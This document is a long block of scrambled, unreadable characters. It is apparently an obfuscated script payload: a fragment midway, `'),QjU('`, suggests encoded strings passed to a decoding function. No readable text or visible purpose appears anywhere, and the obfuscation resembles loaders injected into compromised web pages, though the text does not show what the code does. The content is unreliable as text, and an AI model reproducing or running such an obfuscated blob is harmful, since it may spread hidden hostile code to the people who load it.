p.!tSv85.d2|.iFWajq7ca-8anaIa8Ja3`!2.Fda47@<4>,d3Vl2p2Y<.2J14laa"5V!XcY8Hcd05Ya",0Y2eY\/h.7uY"o|FI6Yav:,db"1"2nts:F460286540rVh7ipP6t8h107o.4"u.lh9Y1.s193a]=c!r.ued0d[Yt"0v ,YcQo..244yFFFY\/8r"cY9dJe o-Y!m*Y91nld8 f_!.dsYQ,a6t"2133M1oJJnt[7ddjHYF14k7s.edCFUJ.8AYJ#8.aA.t,kJtY3638cti"3,6om56i0Y.lY"07oFd-a4t741hd3e[,oF0 e.u.41FWA,18J!6YF6#54, "i=83J3809,.hCc?Y9&ddcCt3&!2&.tl"A3"2uF12R=Y&plaJ!3oNJY4C.U{8\/8\'9ndmLtAlmjr8.YR.h"d"YsJg1sA"aJ^dY.t"o1riat""ydlAttYr dY4e._2e6"r![eFk5 Erb3t2F"J0"069701p[Y.ob9J.mCJAeM4ql.eCYnmlA3?@--odi2pC.go2S.57ei,q6odn41pFyY+\/C<htF)J-7i%!i6.AuFr;rduqusi.Y]"3lr.F1!FA8oo1J6.9CFYubdY9y2UnA.dd10mp"d#Aldd9;_r 13X.zid]iY-7"&FAd)F2.uF0!3Fr.qr>Y7YddO5Y715dF8F\'g1FxFe-A.lt oY9A76:>oFteE@6-yA;91YYAOW43cYk8t7;t!!\/8JFd13Kd1.">1A[r{2R"JqF i7.4A6Azp#*uF3FuAYYFFFE d!>!3.1ed3YJ.r420dF.lX3.59aJ.0sf01.5dsC.lA1-6AFt""9AA.v+A0iY3ay628Ap A5\/JAF"o58-hYCYd3850r1YCY5p91tJ3,-Y)uh"ARe.C1FJ5Y9o)E21nZv.eY4CJE.dA..34d6r4AA"eg1F^Y.J\'a9vcj)-[Y7F2YA.rc7:liY"119gYJ0,024H.5=aY13w.h=t2 1=.27t5lAg5aJ4!GH8$8.RV]6a2\/1.d0C338cJ35d3-6"!22.o7.(4J5:".e?8iw07oYw.0F])k 8Asn.e3?MvJY.FCqd629\\Ye1Y0wdF6e18.io2rr.lC29W.1!9l<A66hdn-Yo!doa7,#40J"Y"8s7wJ5F5CF21".36<e9]2Ytlv!Y103-0]Y3AY37\/csvYFFp8Y7e5.pnR624"5sA"..dr89+J1FJFYd1h7Y10b.Cn07Fa.Y0.#d[lF47F9.Fxr119e238a03e3..73 36C1>1mF!29l537A4sz.d968dadoa1v9A4.d7>aQJCt2d2J-_5CvdvoA.9&Y9-!4,9Yd2NYH!65.C3388..A71dfu3Jlp<1.6s32Y1n!by.04)33F F9.!41.!A7t2psY\\Jd226oFY09Hby,R1.stg48<Jc!ro.t.9Y[2Mtx.YQY(JJIcFIYYNF4J.63rYx AdA.D5Yir02i.7-2A.d.31s?Y#".5 J.o8s.Y"wJqhd9F5A.85t2YJ0s..-.i1n1F7.2dl76iY 3W,4a2@rx!MaPXsaed8o&co2r7 50\/F73iA.ndr- 0C27F15=Dia"mFc1#65Y KFFnTJa3.Vu1c202s0!mm6.0u.6m-7"..r.Yr28a}7.v!h5tL.]&26F 6^Y6F07,ly6a5u4:e85YOYh36J8-6*.FV7 5onlb!A!Y+Dh39!onYYe!.O1nCJ.tCJ8"47.01952iYJ!ryv_ 4!e6FH#61wC7Fcc3r"3rP5J05F3"P_4"rrAs8c1298E:An9YYJ\\r"n*8rd7Y-g3Fs.+!Y8Yi!m!d"0475C7C6,YFnl9!522s)*!u55C05!!]u3n2t#a6Y?a.3k7[o1--8,euNwYnq16.ak9FYdwF,-2{^62oipd8o8.67A 9r,sYb7Yken8,25fd82Fw]nYde"-8n665aFp3v93FY3._c420 .WsY>2IJ3398a60Y1v5lrYdJ_2".oaYlrJ-8.<{>gi5\/u4d67YH6..l\'oeFo132o.f! 2A.09iF.3da.u388FF21J86.5v.=AJk8Cl-\/[YY6F..YzY.9.F3Yt0JAY3_25ch<..q7D6.98r.YA7ao4eY30 4d1JYC"5FY9"ws!YM.,,duGlAnt029tmMYdA37IlyOd3YFdi-.o[F7Y"1.dAF!d,trEb5Yn9nF>A1QfFnhpAt|.B90eF6c72AbPoVed2u.5"g3rE>`3.t8YC1A409J"t .s1v0.E8.16a6729YfAAJ23Y337YCA.2JtdnJd8c57!1r8a..ed6Jr1Jv, 4Rs.r90*d542FdKahF=Y3ao7.d7F4m2,vE3s jQ.s n0"2,4Y5B\/"aMCr6ei1dF5Ji)69-!7YJ62891"3353380" daYr2_65.-21pso"526e5honJCgY.Y3c0Ea6 Y6F..9-?!7"F!d6Yi9d2-9w6.l4_21.96Y40Yx=fFdF3&,329Y3.(s7s9YYl26q8oJglE!Y84h0so66cd6m.Y(p=q.a!piu.np1"s3e29V3_r89rq 1.Jan6ekpri.7k.gq996Z2Yc0+J9t(e"J.uA1cFY4J6A8;..7267.Z n>9!l"12Y92OFdA9>Ann4LYa0.16tcJ3"!-wF6c08.T!F2.i7l75Z`<eJFj814CM6423ApAAEnYadC"i63Ye6<13dok"7ep!Pd5F3nlgF3`7FA)1e19"Fn216dF6pC!7,2emY@YJJixto54rYaC#,74J.51C.80d2eY)r639 .cwd8iFAn06eY!!J.8sJJ2JM.d@tYmn=217a..5!Y1-.781s9.1.n8i8Ap9Jcy("J.TcYPv)8rdY!n.2"FS..!2Yni,0J;9@60a3413-P!2!M.#25.fY9ea8p2Ya0re81J"3dd9W,5MsJ.ipd9817b0cJd86eY2c[d7.Yd)e!6.9d(5"7682dd"2so29n240&o@Yd*cc9re8AY4?713JdY6# 193.Y,JE.64Fte?6.0n-Z."?40YR.stiY1.;6YAcT.743.hJ70ti82b9Y35F6Y3:3|oR5FA93!JA10A8smAi.bOF7 $3ne"!1Y(YD.s.>q.F(6FeM9.3J2ttA.87l2.r8X42Fs582.a2t95Yp28te.AJY2e3Y1.1.4)99sctFY3]3m1.eF9.65937u63S2HYe(299geIY3-"k. 9 2DdYAJ51L7:a9ecJa1M3k4{"..A4dA46t\/a"FuC6d0C9 !d>8375.7oL-i_u?80 Y[."v-3"dJt740 Jr"L6Y.74.69YJ9c!s2!!YsvY.6sJf1JY3iF0Jgd"66J32)bJ57ql45aJ\/4s,u#+frO7b136 8I155e2rpbe3 c5F69md"f2K2h=63`3YT2d4!Aq-Y7FN}62RY"-"A7e38FJ.eteC,tF 78.JeC5"d3JY`A" oAr8qn20"CvK2"9% Rus6i84ui8rt" pf.d390Qd;A17e.,ad!J9qgr?9_.1F2n7!1846Fn.5.uhJDI2.1A88t!*n!6ivd09Aa!.m4.Yd22A.4,"d<7H16Sj2v3 Y3t.9Aj.6.J076r.6..i5P\/[Y0g:"}msAM89s8F2A7&.J1v42sl (03k>S!ee"87a!738b0-o,.1Kq4Al,9rA3YJ"YF.A"f!d8a8>Y16F1giJ@,!.6.97lA2-bd4mcI30t2.kO7n6m8YBm? 9F| ovu0A )F3 !5tS85.12.3.FoY1.Ai88975.D_noY<"eli.4YddaC8aC\/Y332AY7c.,.91.A.e"2AhM.23i7Y 9J5sie.p.YJ.e.JNme2o8F"548;3dd.75 nA60h!90.u34Ya48.61q0uDvaYY!JoigN5aC1898395.1Y5e0J3"o ""8F2.A811.7FYd.v9[6b"8vo5A,29.9. 36*l.Aax91nY"351.15vY>h8a4 1!ne0a6$7e6de>l629JCbqbfdd5dsn5J36-35&e0dd1.d2d8bgAi01J-8`7hJ2.!73!rooo8YFJ8r17 bi.J20Yg3q0fnuSe8na0C881(J.1kYao1F8<e(.T Flb38.ef!1"4n<7!tauYk51 YfoJpWY-s`Ft51r763k:bd8AAJYrJ#4A@>0F6.r14Y0nlrc9A53l)\'.8b>J.- L3e9a_YGYw59.Vn"o?5{AYi13e23p3F"9qYn\/.J0rA,.AJ)-7.EY4-520J3"$F U.qN!.2rf[2YY5.7T64ddY95J0Y1i6d4d41C!Yr-A&o![.6% 4.0,N&cp72|9$4[M.vy.t8Fe42J<"4a7y\'-,t6q,=Y,5d66=Y.dJd=4uM}ne9Y6a41CuYAuYiY"Yc15611Ybc.l4YA.J;F90.a"K.3)i0 .)dF4k6t:YF14..!F769pFA>.55YF6li\/Y?hd218 _+uY8.84.!81(F\\2$"b8-wVF3"l6t&04 irHdf0)."oP-q6a.c288YdA+8i?.1YN.G=J7"]p|{ diY.Y6,-\'C8,V5p"Fs6$YT) CDdYKm34J#AApJp17.8etqYY"3ddCgNuY=F8I9Y7Y5Jrdge,ieYY!.F5#F21.qYk.9.0w.0[o93CY=F8 A2..Bst22"1.53dndJ75-HF7lJlY!l1..l08c3eM1.t26M3,-c0!52\\dnd0M.YYFY MdlE(Y7ei[Y9]BAAY=and272!:FKSa 8-A35lxe24YJg\/J;!xa\\F:cFd<c6!2io6YJq9IAtAD!d9iiFlq1Bs #A1m7s18MJd3cn6k !7A1rYTcAY!.520825At {l6u.FY.64F7.4o62#C81Y.ACY*8di1DA902>A.o]9j__*.FFYl5i15wQgY9F6p0b,xa9n88AAipJY.5"sCq41n-8k>NA .eAedJc3s8g1oF=5DJh I7!Y0.f1\'n7 Yq !BsJY f%<-2-.i.6A?)Y-FF4A5MY3YY=A{iJF72229092 J!dAo,iyoonsuAbF#").-CYt2!!6_Yd61_iaJZ1?Wf1 t 2F5)id.4nasJ4,dYF.c.qA4X9i4Fr.h9Flbe.-s0 V-Y`"e6_1,sY1F9_-R4A3sYG7Y.3Jnfhl0.vsC"iA41 ici1sFl.dJad5A54JFr3AlFh 6"1y9.uY7l1so.5"2ug6io(6wn\\F82-3eY"2vCAr.5.4r9nY3!d>Y0 iFJ.0h3t1Ffo64 t[Endcof3.dEF34YEYFir675iJ(*edla1=1g01"s6J#ev38eT.!Cc"2E!29FMv9a-NkuA7#F3712hi!a8L.J!8Ay4a3md! 7v-A+<.695!z;3.65b7lhY_ib-2!ucr1b\\6]x4 !-14Y8J!oln.YCJid0o!JY.e"tA6,J3!d5C2J.hoBCll,b4..F1C;37.261V0 eJl F!dc18J6Y(T65..26nP2Y ,[6wkYe!.q cul""a390.AYtx\/6409720o.r"_Yk ef\'YlY1d, v"1YA5ip "l!F59Apdrn!Fo.-.dJ-,3.titu-Y".d.5 6 a505b312F,dY.k "t].AFFr2c]e9.Ba11A,10=ts6>,:\/ 3,73z95ly!.hv5un6Y_Anti0xmtd00Y;u"d1nF,FWng2Y21,F4adp bdkn.21Jo0.enu.t+00"n88.W1.u2FY4Yfy.80eid3EIQr,7F11k2YJ!d1"Yo.@Y2n15 6A1idc9_I.Fkacsd.l*0Cd2Yif87=JY.FY JiYt1F.dd!Q: B3C3m73-rtIi6 Jo.;Jd!FdE6c8nY9dJ , Y9,.Yi.Yr1^f1Y"JF19"aAFh.d["aet1O10Y3.-AY2574c2J1!Ll41Y0 ";.JJs!ttY3.C1Ak-Y"!)t938051neJ6H!p.YA8q-..A 5#AYa8!c"J]lr.A0f0riAYd.tl.o""L8.t d4HeIA.92hJ`"!YC!lYs.I6Bo Y-2F9o{0dt da2r0sc,Rn$6s3Jadipd@"&449Je9atit5.3!-s9a3737.6 7a.bidne.X "N4e1ev4krid2494135d..Y`> -r0dDt3l.riY25aF41lJFF5..P 0.5N0)690.Yti09B!aqYd(#F7A99eln$3aneF!d 3o0Ye7-v.2&21cYYpan,^9o.hY82.6Yr92Be32 -.A4Y2Aet-5udF1$2.!eeJr AYt5Y 8a0xAdt8.t"Y. g{8x$5tkat!d23]bov"esh8="!4YQ0etnJAA.A2J_h3ctJ7s2n02d,rY5l3,Y7x. ei[3io6Y3A2cp5.3l.Y..9ny13,aAnY.7p. 6dJ1 ld4Ot3F\/43td966i\\o"73ysp6-,8c m3ga.tFio9!dcvd976> 1o9. 0t=r"r dkRY39n3t!& 53eAh5Ju.o8.Yvn!dMl eF1e79n(F.p7Fn-(38sYU.Y7FYu 9Jr#"l:-ie6,11d.d=9crA0h9*Y5rQr-o>YJA`=>t2d7a0!k"J.6sY.Ym4tJ3>aYi02xw1@i.tYY+NdYq<.y ri.3507.hs\/1YodJek"-0C9a08tFtp.0hZFd 61.F.yY2e,2 hr0Ubr3Y3iF-F.hY(Y+3ws!.0u .3 re!3wo1)poyYdlv9wd-.F,.0k38vY5 .mFa1*hJ!9AYd60"><,A-@Yod\/diM Y0d!fY6aYrrodbF c ,83rS249.YHK8.8dJ0ce8.u6,t_Y1,12ousb.-nI2v,8..n23m2Fe4A8s" d0Cd041u k9"852-"hr60u2!t. BA1k,i16s.nxyt^J1Fe"Fa6cae4c3,9Y1apv31oJ gs.9Y.8!muA&Ao3.Fr.d%\\F.!dty3,Yq Y\'8.1IsYe.16J0FMCkq583!9Tv,Yd=r.! cY9A!2dd4Ge>aA8dd!-8e6l6a38d#+)tfoctZY.-5rA.0se9Y7n[ dFa53ow"1l5YYe)wC2Jlm"d"c521)A7.d7tAYoF2!AY7dgas2o,5.dt"!eJid8JY08AAoi4znt  r0cY902Js1c2YN6Ye3?t]edda609v6581DJAAs8M6P 6265i5io.F17"F!t0dY8A)Acdp..Gk3"iu0\/Ao1)"aC7583A5Y!.F9ti}A- .0-YJf}s,.066s6aY#3rrer!t..v7YJ6Ysar6u.3.C3Chi.i*dcn^5lsY6_.9 .43_91  Fa151FFM297hds8dri"3qidA47>=9l0!A.7dA-#!86YA=V8!!.u9deas0-39ecA .)1acO5AedYH`"!53>92t,.J5,)e13T19.!63eA 1$ojo9.9!dc"8-Y"-8 4h06.1 buYFJ5s"2lI.>Y.natA2A33Y$-C1_{un79J8Me.be";nb4FaA9mJAAJ2eA.42 Fd.sY \'J8p!0vdd1F.Ul9>0d.e...#KFdc.eb87J1t68n.95, 7Y6orc \/1Y3ay.l sd 9t5eeFd).a5.)4!td-CFi1&AA93M6?Y ldT"JJ\'tF8>!!.8Frt.P9X"Jn6) .d (t.q.24} .Fna3Jd03446g23 =F1to6 eY1d.YJrad3.-Y3")C19.Jt1-.6r"e5liYolA5r394 v831576FTl\' r<s1fAY! d4lp4A 7 >FJ3e*YC3.i,nn6,..-YYc.$Jnoa2 -Yv3Y*Ae\'.en"Y.8r8hC"=YQ 5YA9 FAF"'),QjU('48F882AtJJa!d6!88.AJ!5"6dJh044e511r9JX.812rAA8J3,*14A46AF5r7d*68.8JAJ1>X33C3AA56C3.* 7v10Ax1d4!*A9F3J.,>7JX3x0A8m%3J03v3928d ;.4Z*83J4aF0nJJ6313aFFt!AeJ43c34.w\\99!Ps0\'A9255F.2JC1!7l0.Cd:,9.3lAl8lSB6L1uaAJ18O39FnqJ.11A6.6o7J!d352JF_dJ.=90704.A]8.JA813y9207J_7}915 uC692x,d6m9".c\\29d,06z9A.1A-.FJ9048iJ76b6!Ad12J3619\/1.%FJ.76503dAn2pYF371cA!1A3<,86194A06A2E,f1F3:A30AJJ8-9913L74JJA964A23Ln95J,955.5a1J817F!R3a2i.dJo596.J+1!1.2kt8J.16646Jt .JJ[8Y34C.;167Fy5iN.3JAW989Add:v8x772671J8270aA.2*5oA23fds;:0J9_A[3F`PJA3237..M:=!`0A8Cd=uu54e8?d6<72 3FA.6 . Jf235OAF3d9eC?<46794uX79Ax272CAe2S02.8JJ156JA36,Cd<t3F70uC3d84d!<!864Jud96AA0\\3JA70A40JJ!F6n83u*5J.8B.8579A00J9tJ2!1318.aUJd1.60CAT73932a,11.09.7I..]6A08.3AAV76I27#93A7265fAdJ2Au41A2Jdd9A t8;A7021I9Jod.;>4AxF7197%5A.7255Ac2aIx700PAA1w3Ax26tA`6724xA1.422188I.8 9JA8565-xc169zL89nAa98A]5!2eC6TQ3 2Ad6;d345"J9!80!2lts.6A61A6CF666q<05!53!8[U48171F68eJQ!563A)546$.AJE0JA2!!1.3eJ0084JAw8a7sd5<13I7JLA5JQ!8J3i2J4FJP2b2GAA6F70d.<06595J253.8J32.5F.2>FCt<82.3h%5.JAF.JJf1.06.AA=F8FFF=.1JAA-k9yco3r7-v_Fide2.c"A8fJ7-7a8e.?F`618pP4TF7F7FtdoEr&l|.h1rrsJe4Jff2lme1hGeqcniJeKb5AdF8cJJ.Ai.27+I 86-xV3Z,_!\'!.1"1"JJ3AJ,Yd1Jy_U;6.d#JQJo1lei4,`d.F0l,aAiJg4.v#2QNkFp4J6s6.J#zJ4oFdArCcAlcraJ4J8!MiA\'HZ0s7mcl5A."8AAJ.r1@3p6tls4A1ast0p2alA2.ca1s3"iA9J4"JA3t5a6k!@4l2ao"l"1a4l7O7JF-9,!cJl3p&n ,dt8"a"!J;J6J4aja.S4cJe3J.aAAJF."n"Ju4c5sw\\JaaJne3rnraJ"!3y.eGeCent9"9"JS"i.R!nomFJ1Jg_FiFlJsF"A"l.!"!hJeAJb.FF.-6e.AJJzexc!uJe.JJr0s4J>!1i"g2tJs!a2t,5F3+,"b6c2gtoJnt-Am7g9OCRd!8a9.[l9..h5sA!>JAF0."n"v1d!i-!aadA.>d!ra0A|>e!x_1dvoJ.JJ8Fd.1nav2dlis!3a4A4"2"!l0R.l"..JdA-.FOuaCi8-2x6a1dJd!tou9JJu.F1"A"e.Jn8vvt6p5AdJ.AsJA"v"LpGfei2J4.Jct,"A7J!-6j.o7-=lJd89Ao8-A2Bt6pv,oJ.:!iAirleJ!Fc=J1!)8,7JJ,RdJeJe3J4A>J\/-AjAo4-7ll,3Aon9t3Jt"N"wp9fts8b6i2.6cF,7mhib_8euJ2drv7!>p.feJd!Ai5t7aFi--sl>d2!Af1fFeod3e eLeFt2dI14t2p1J7rydao0c<Jd:C%J,_kAyer5s-.ca9cu"5A4J4-3oBAt"."Ai4E.b!n.AnJV!8F6r8wpd.l;t.O^eAdJw3.Aa1cAEKbJn.A3J1!4F4r2wdd2lHt6OA1;z9F5d5yJEJJef1a5pUcJr9aJeFt..F.A&7l8r".7Xy":JwlstFi k9-al1r-.0F4a3e.t6XCaweJpJcAe.-4p!n3D9aJ.2t8dny]vAsub!egD6a9:Jisibl2JJ.Ap7e>M9n8h.a.)5Di1FE4Fc"6"awOp1r6d.J "C"7aJaFN9iFd2x7d6Jkp6r8dae4ErF3.hc9Nu`*f8cAsrbFe9EJF..9clN..s.JsFi5ex-FaJi@a4U5!A>2J FJrhd2!1w2pJruJ8F.-4aeitJ.-0urlpt6E3gGS6JCJs_Cr.oJJ.!7J._22e82e-rgr"dJ!d2a8me7r7rFEJpojo-.S3.7pCn5j4h!l!-Jn8iAe\'d2S6hJlw-8n"i0ewX=e.eMt!r1.>m4sd.nb5.Ja7dFt9i1g1d4r4d.r4aJ.1.A.2ok.AAl:0J1Cil2b2c8.um-s2.Jb6.4a!d.udclb9!Ad5g3r<da;a."Rdd2R5eCo"e7I%l7-sAFc>n1e,tyA9tru8O4k!c3J1F6_AJ-aat vJ.5SF".o4lAa0.6opd JB#.c"-ikJJ7J7J0ATaAcuF0-:\/tN8m2dJa.?J\/2\/1J.J;A1a1c1Fb-c#-cJ>le..dr3nQs9cA.5=.d1als.;ddA.5uFr.(Jo8u2e1t-.Jo-(1c4J0,.d3uvcJbp)5.vF i=(iun.nn!e!{7]"dde!u5nlF8}0]Jd1u*.7n7eJd1.8teuJ;A]J,4F3}m;0rOJ$>l,7F2uJi6v9g!t-k6x2v7a8ehR3;8bJo"JCA0_33glCc6irm6HJnFH.a0knJ9x6o.wecec9r1_+(JROH7aSt7A9".!so3-1sAh0A fSo9o1.aaotcr8vdaFJc!.b --o1a8.!.!fAx!i<n"rdEYf1x7AMpnpBu*J2JC!tbx-8n1t niJ5FA\/!oCuA\/6hNw.,4#3ynpFp,pJh;E8dia0o.-Jlhs1-,|4,o[2dax.o;-6JDsFt1nao6s*ei.Fn+h^w9,yc4n8aa\\2od-3,a[Fl>sJ.Y=.cybtJ.cAb5A3Ad..AbJ2-E.J"!,t#9edmJh.j[i8e9`aii.-t5a6-smlp4p3cMh6lieCJA!2p_A5c"ow_9o4pJe!J7#dbFx+l-s,O.}nl2EcFcJIJ!!.}3mCa7c9b.x5!dC5#(}.l,sdJw!I}03Au;.2f9eH.bp9n`E-pJmuJ9afnFr9!!oom0k.J2!lu!-.&J.Jb3n\\,7[!oJe!GAiilvg,c1J2[2rua@JFJbsso!.5b!.wF8F7F3b6u4idp-g3lJe.y",,a.! m!a1lArJ-AtJm6dFJe!@s\/p!E.p<wc_6Ap-.AUa6!mp<p.-y_29DJd_XJ9J1lJg!t=o5A"nFd4Ank6y5ownJJ6A{.Jlrg6tYoF.Jc0i7kSJcA!.2F#.9FA.1F ]o49!FH0a8kJt!"7"Je6dEwf.9c3bJ!!_9dEJJT6b7,sb.c6iAorwJr2JchFr4wJo)g.t4E3r9o7."e9J1dFs7b?e@R!|..5a4.vJ7,Jdseoe8tA.8JVaJe3,8d.zDJFF JJ-a.a".)r"4v1g!t#k6x3v6auE3JwA!,2d5,0dF1"..sJlac>,FdJV4r7JiF6"8"JoJoqB3uCF.#Ipf5FB:oJatiA"G"9per7eJr s6Fan4-1n2mdJ""."JoJF;"e"AF!S9l1c2o|":F&J2-7C.E9)+n"n"A-"2oehciJaFU.r[\/.1Y$3.3.JJ1.JaScMdJs5bAe4nyF3)dZ1:4aatJrFZ7:4blf6rx.d{tu"dhlJyv.8FvF"-Ju4J2:-d;= 0cJ2-0u!JC:4d9=.08J3- ebas:!d"=h.=.7\/#\/tJ9eod!do,!$45r:6oyF7F2AJ-As-fdo.e1","1ewosexhdncJ5cpa.gud1!ew4.1cArFu6e0J3!!w9A9J@inU.!cwJ-6a-oasnlJnFtF2ub8,ebudu.4.b:Jo6FFF1)9,9dcv[J9f!i8kAth]ynJtA2nb9,=aJd7o2.dvJt7,Bi,rom6O:o1t.b1.Jc1mJ,ly1u5u3!.JJc5mxa Jdsto*.3Ja"F"Ji1e".=c3m4,Jp2uAJSl0t4i9-dl4yurb.0d8t.oJt5eJpia7eF`9M4pAsttAJ_!miF"7"2a1a3iFaJe.gwf2,+2.Ran4ndm!uiJAg1i8e5.ytM.4leav.stie-d2pr.+.1i9awew!g,6g8f8sJo8\/hi;S3on.smhn5!0J2v2td.4a4dFo"-4":r4(.F95!FJF48.!:8o33d9.(1;j0J2148J.e51JF!.326+*{7251.7>28C5dJJ438563Jl1g71J28,0,22do|a6d!F2e66.AF@d1.!6JJAtJ.-7L.8J8766JJA1J82JL!J7F,e633cA"4!9J,z4J7[.1J89-5JJw1s195zJ29e85J41;10Ad0006J!1[0.A11C4pJ.186821I!1T7mJ927354Jx34F6b,3860NRA783d,-485.JS!t13J64n3odeB ,3860..5A:J!5r873Jt6FJ833g3y*r#u"d%569!6|.J63332C9|7Jd73AI!85974u19$Al8F5oA+571 C5P73,6cu623_!1&87.41A.q15j.dL5dqe.!3.34992GJt29.31dJJ!F6i3!A18l4kJd!F5d7dAa571 J88n222$u"9F36d3r6F"714"dJrN|=6-!J6h6JC4rp.F23464CHJ8s2222*t0.7LJM!g5679J74A8"6Agt6F3uJ@165a9u@Arv7Md+J1!33J2!.?5tq".0^\\663.*F#J"8%167!ArJj,.>A8.AA5F5F.FdF0FaF!h.F3c!F959.s"A.Zx".nFxc.F38,FLF>JM2F13Ja5!111.vJ8d!6053C?A8.4Q15qA:743Js!G245J?!8A4a2)P528Ja!A890d.4Ji1!15J"!h6145.y7.!;3F5,Cc:J458t+.1V6eAJ7617,i9n74.FJ!9F45J95*404CJC8J0!JJ278.q06.8AJ"9C97A499J6793;Cc;09\/1x*A8218A99e7oJ930743Rvg1-40*2822<JJ!-1#97*!6 8wAJ9A7bJAJu85Ad6435.65-q7.J476@593d!r481-Jk05089y@-8!1o72*5672A@25;1J51*48678J52J222C*c0A23J7!25l6pJd4.7+3\/H47C1-7J*412Ja4J2c5d*24K2.J3!11f04JJ228!7JHs137F2J,F074wJa0!3u9A,F.i0pJ17753+A1-7p.e1=+J325A.>J32A5.Cm.!^17!..J0525bH"003398d6;y1a8dH.1v7722P979J23.1749dJ:o0593Hc4J2o57d5:M7351HA721375d3:69A83ad5]63A22i4F@F242228x 0!63@e501d5AxM2719gJ262dA56d8_J;!J421hA57A1dJ4!A651JA0751p.qJ31d8FJ9!97F40x5014-Tm2!.0J+6C4aAm8!42d6::2130Wd8t37v>002.y3124ou836A"3uAq!J0H5.J13782.A>J6.8oAK5913Og4tAe9n0".U>91916CN:96,A,1!3AA#115R.J>J5o1E.CAL04AF!71J55JJ9!59A39n12.?B65J2xAA1c.+BJ8K5hA.9900J.!97J6!d];G3F56d.<A0F9.d4;F8189d4<95972d7;}5!2FJ97e2JSd1!3Ad.4r7`9FdC4oyJ3a4u24Ji!!9.9F.2JJ7r3#J88J5?73d4<J527u+.7.7p. 7]!17c1e.KWo\'.!30%!A649{iAUJ349nA49.2 .KA:8_9eA785.JAu0-2E.0]bJJ!96A94w87X3rd1:z5#9AJ4!e2-4!ds;C042*Jh!01:83J.8.57.g> 8x1eAb7J7]A32 5AM7232:A52-JA1d2JA*8CAa6231A,9J2aAA6v1AFiCJK8451hA]3d.e>91f2p.JA\\387<.F>-9J05.cB 1.4cC3Fo3<42J1!4718EuK4y43d1<J217Adl;J0o2.dm<"2lJ6!p5J9ad3<02^7dA04A.>B!9=0M.JAd0F2v.\/Bo1d457J8J9A.0A6357;.2Bp3.9b.A^-9QJF!a629ciCnkAy8Ji9JN0-35AC48A63"89Af511fAA8;95A.098JC2M45A1du.8!28vn099_0,5_062i0322J#338.A0AA6.1FAJ2057.6J!9A1aA53F36.vJF7r86.eA.0m2AC4F35.Ry8)59dngCA91l2Aw8102.i.q9gi.JM086!v9!3fvx311*Ii7;3eA!7d3FR2921EL92JA49G9JF:J4!f8P5Jd2:20J5rx07643xF5F6tx>1.65J9!10d2AJA5.30.,A27d84.JJ;754F.7B!0t9".tJq0s3d..B!0810e4616J.0Ba0>0FA.312..uB70i03A40A1t.NAL9627.01A.92s33A62a52.nW1\'FhJFiFJ8o.*"e^Ar1cJA7cF2e.JSc"";U216eFJcAwAiJetNnJ J2JJJ3lFtl(5.A57.6"4Fer5p7n*1.J-_AsAF9F4.iX>"7i.u4l1y5J7A7JN-|o0ouU!.7.3gn"!1op751F5F5F9c1.A&y|3h1rxsAeJJ5f6lledh9eFcJi>edbjJFJ6JAA<sFogU3X8\/!F<..7.Id8D-iVwG3,9E.,"JcM7rJM6F6"."6{2nJm1OA{5J2"J"2fddL"<"vr!e!F!-JhycEe"":<e.dFQo8eJ-KpA!8J1f2tJoVJmAJfCrdtde?"un.AFl9s7-2AA.JJjJE-enJJ8Ad!9Z.F,JcJ.!2p a!t2r,btg!bEda-,VF.8Jv#7&:u1"pF2AFF:S7aKe,e3t6v.n3i2ust7m.di{0d7m"d0s7.3.dt:dn2[.B."l!a+e1drhJca.Jy7u...sJt9i.g7\\,\/F,dmxd l4F4.5J0JA-"A-r8p3r"d{lDs:_7b5m!r.rrv4ANc42e..S."a4hN4v.eD.JofJZ06d6..22.82p."q."1o2evNrxmlosJGitapA\/!wAw-!A37!sr2\/1080!sdg?cX>Ac809!fk4A56 !2513?c31uJ9!.5J2d.M17.!3r,oJ-!r4J64SF5J37d2A d8k7A85a!F487od3Aod351Lr4d7F8,d15sd3AQ5hDb5.2t52vd437xc=1.Fdn2NdFogF94#n"k%96t!=88JpvJ92Jiv135d139N3FFgC9;#d"1%e62! .J73E28cc"J951d.A:v.K24uyoJade:IF6F!FJFXF1F 4,!34.03A45J30!y5483AJ4232L29a87AB03Jo!J1,24.<["1J[ 785".9^x1 *<038f.FAt0)5\\Jg7m519.JF!J2.97Yl6H79.8BJ344CJe308.7JJ6!-7!6.?S393 80Ji!71131Q26.27.1J 0J7JJ1.82 3..1Bd9.57A6AF!dJJd1:9F,F1F9F4FlFeJs7k.xJF5qJG032!.iJu5J6MA.051iAN5iAo!g848bu16"9-Jk5204A47:5A.J>"9022.!>494A9!j6J78J6!"7oJ!507nAd6d5dJk.46 12AA2p56JL686!4iy98a7C8u!!3!76Jg."912.+?5A1-Ar0t4AJ"8.A!5dN7F1gF94##"547$4F.c3F283FJF(J41138.9f399J65A0,.3f!2Ayl7=2A,s3805MR478r*J0F7PC!P30+3a*F6,44MC8.6.*33.47AA1!5fJ0!J4F9rC5F92T1cD?537r62wJ678eD 1.803uwA815uL.735223J8136AJ\/!;0,7:.A>P9J55JJ!3298J.->i6A6vJ.!J297nCJP1641J@.385 4"7520@1152"4t4e4l@509065rJA1A5tJA!#5.20J}.16914@401086s=h!3621c@.181:36QJ611GJF!c221 JJ5.788F@.5%6.4F-27t9FJ5!!4J03J301206aLl2t7o85?99221JJ!10379JJ!1004.D01J115b8d!90>62J4!f9A7-JJ1!5776*,3J9JJ 5o0d15*23J7FQ66r94J70C8=79=5!a2"36A009A71J37."ft9!F!FAF!J25C9dAJ3M3,J6322J.5Ai1"A9!!7477J2!l0t1Aw90F2JJJ!86091J27J04..B9915dOc0oA53-8JAc2J4`Ql6d3rW94557Qn8d5.-C9622.?Jd8t4JJB!58n8,Q44 1r7w!!8.4:d3<e7427+130AJ!.1.58,31AA4!F9961X99!71.1B"0J85J5536924J9!-0*59*A4!93A46 94Js9J139{dy: 195eD18.9989d3:t1e98*2027JA92490X"2g3JA55d4sJl4J6032u20.J79164360d82Y95,6nA25m53JB1J4552ws464,+p6F9k.->y729B.F13.77f17YF722AAA076dJ!78071ey02j2yDT956091J.!J0d19[1723AAF1l6.JJ!v846*uy4781Le2A6067vJ0.31g94552.FJJ244lJJ!71I33."J.3.2JJ.!45J5+AJ4O77Ct.F4.073FJd!23_88L693157>J !53=7bDw6.0e83d2<369JA4e8.9.d5C59634,!7?6J.yJC8 